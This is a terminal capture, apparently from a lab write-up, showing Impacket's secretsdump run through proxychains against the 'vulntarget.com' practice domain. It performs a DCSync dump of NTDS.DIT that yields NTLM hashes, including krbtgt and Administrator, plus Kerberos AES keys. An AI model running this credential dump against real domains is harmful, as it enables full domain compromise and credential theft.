 ┌──(root㉿kali)-[~/Desktop/Intranet/impacket-master/examples]
└─# proxychains python3 secretsdump.py vulntarget.com/win2019\$@10.0.10.110 -no-p
ass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Dynamic chain  ...  0.0.0.0:1080  ...  10.0.10.110:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denie
d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain  ...  0.0.0.0:1080  ...  10.0.10.110:135  ...  OK
[proxychains] Dynamic chain  ...  0.0.0.0:1080  ...  10.0.10.110:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be
15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e224
8a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:35418877fdc2c699f7ef8511721211ad::
:
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da
2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1